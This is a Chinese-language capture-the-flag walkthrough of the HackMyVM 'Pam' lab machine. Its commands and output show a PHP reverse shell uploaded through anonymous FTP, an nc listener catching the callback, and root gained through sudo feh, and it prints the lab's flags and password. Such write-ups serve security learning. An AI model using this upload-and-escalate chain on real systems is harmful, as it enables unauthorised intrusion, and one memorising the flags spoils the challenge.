[HMV] Pam
0x00 配置
攻击机 IP: 172.16.1.25
靶机 IP: 172.16.1.89
0x01 攻击
使用 Nmap 扫描目标靶机开放的端口
┌──(root㉿Kali-VM)-[~]
└─# nmap -sC -sV -p- 172.16.1.89
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-13 08:58 CST
Nmap scan report for 172.16.1.89
Host is up (0.00052s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
80/tcp open http nginx 1.18.0
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: nginx/1.18.0
MAC Address: 08:00:27:CE:35:51 (Oracle VirtualBox virtual NIC)
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.60 seconds
只开放了 21 (FTP) 和 80 (HTTP) 两个端口。FTP 没有标注匿名登录,先看网页
网页打开后只显示 phpipam is ready。phpipam 是什么?百度一下发现是一个 IP 管理系统,试试访问

发现了版本号,搜索一下有没有现成的漏洞可以利用?

没有 1.5.0 版本的漏洞,搜了一下默认的用户名和密码也登不上去,看来这条路走不通了。难道是从 FTP 下手?
尝试用用户名和密码 anonymous:anonymous 登录 FTP,居然成功了,这到底算匿名登录吗...?
发现可以直接访问根目录,看看能不能往网页里上传一个反弹 Shell 的 PHP 程序?

发现 /var/www/html/phpipam/app/subnets/import-subnet 下面有一个 upload 文件夹有写入权限,上传反弹 Shell 文件,设置好 777 权限

在攻击机上开启监听,然后访问 http://172.16.1.89/phpipam/app/subnets/import-subnet/upload/shell.php,成功得到了 Shell
┌──(root㉿Kali-VM)-[~]
└─# nc -lvnp 5001
listening on [any] 5001 ...
connect to [172.16.1.25] from (UNKNOWN) [172.16.1.89] 36126
Linux pam 5.10.0-17-amd64 #1 SMP Debian 5.10.136-1 (2022-08-13) x86_64 GNU/Linux
02:10:08 up 12 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@pam:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@pam:/$ whoami
whoami
www-data
看看能不能执行 Sudo?
www-data@pam:/$ sudo -l
sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for www-data:
呃呃,要密码,那看看有哪些有特权的程序?
www-data@pam:/$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/umount
/usr/bin/passwd
/usr/bin/su
/usr/bin/mount
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/chsh
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
好像没什么能利用的... 用 PEASS 扫一下系统看看

发现了一个 12345 端口,nc 一下,发现输出了一堆 BASE64

解码一下,发现头部是 PNG,用 工具 转换成图片

尝试用 rootisCLOSE 登录另一个用户 italia,登录成功,获得 user.txt
$ su italia
Password: rootisCLOSE
id
uid=1000(italia) gid=1000(italia) grupos=1000(italia),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
whoami
italia
script /dev/null -c bash
Script iniciado, el fichero de anotación de salida es '/dev/null'.
italia@pam:/$ ls -al ~
ls -al ~
total 48
drwxr-xr-x 3 italia italia 4096 ago 18 2022 .
drwxr-xr-x 4 root root 4096 ago 18 2022 ..
lrwxrwxrwx 1 italia italia 9 ago 18 2022 .bash_history -> /dev/null
-rw-r--r-- 1 italia italia 220 ago 18 2022 .bash_logout
-rw-r--r-- 1 italia italia 3526 ago 18 2022 .bashrc
drwxr-xr-x 3 italia italia 4096 ago 18 2022 .local
-rwxrwx--- 1 italia italia 9510 ago 18 2022 pazz.php
-rw-r--r-- 1 italia italia 807 ago 18 2022 .profile
-rw-r--r-- 1 italia italia 66 ago 18 2022 .selected_editor
-rw------- 1 italia italia 24 ago 18 2022 user.txt
-rw------- 1 italia italia 98 ago 18 2022 .Xauthority
italia@pam:/$ cat ~/user.txt
cat ~/user.txt
mcZavkYkoLYUEHxQNNyiHMV
看看 italia 能不能运行 Sudo?
italia@pam:/$ sudo -l
sudo -l
Matching Defaults entries for italia on pam:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User italia may run the following commands on pam:
(ALL : ALL) NOPASSWD: /usr/bin/feh
发现可以运行 feh,搜索一下,发现可以用于提权
italia@pam:/$ sudo /usr/bin/feh -uA bash
sudo /usr/bin/feh -uA bash
./initrd.img
root@pam:/# id
id
uid=0(root) gid=0(root) grupos=0(root)
root@pam:/# whoami
whoami
root
成功获得 root,继续看 root 里的 flag,开个 HTTP 简易服务端拉出来
root@pam:/# ls -al ~
ls -al ~
total 32
drwx------ 3 root root 4096 ago 18 2022 .
drwxr-xr-x 18 root root 4096 ago 18 2022 ..
lrwxrwxrwx 1 root root 9 ago 18 2022 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 abr 10 2021 .bashrc
drwxr-xr-x 3 root root 4096 ago 18 2022 .local
-rw------- 1 root root 101 ago 18 2022 .mysql_history
-rw-r--r-- 1 root root 161 jul 9 2019 .profile
-rw------- 1 root root 48 ago 18 2022 root.enc
-rw-r--r-- 1 root root 165 ago 18 2022 .wget-hsts
root@pam:/# cat ~/root.enc
cat ~/root.enc
㾶ޠ_91²03˒s
root@pam:/# which python3
which python3
/usr/bin/python3
root@pam:/# python3 -m http.server
python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
打开发现文件头部是 Salted,看来是 AES 或 DES 加密过的文件
联想到之前的 aes-256-cbc,应该是要解密它

用 rootisCLOSE 解密
root@pam:~# openssl enc -aes-256-cbc -d -in ./root.enc -out ./root.dec
openssl enc -aes-256-cbc -d -in ./root.enc -out ./root.dec
enter aes-256-cbc decryption password:rootisCLOSE
*** WARNING : deprecated key derivation used.
Using -iter or -pbkdf2 would be better.
root@pam:~# ls
ls
root.dec root.enc
root@pam:~# cat root.dec
cat root.dec
HMVZcBzDKmcFJwnkdsnQbXV
得到 root.txt
0x02 总结
其实还是需要一点脑洞,比如 12345 端口那个地方,根本没有想到;
其实上传反弹 Shell 的文件夹也没有想到,都是瞄了一眼题解才知道的。


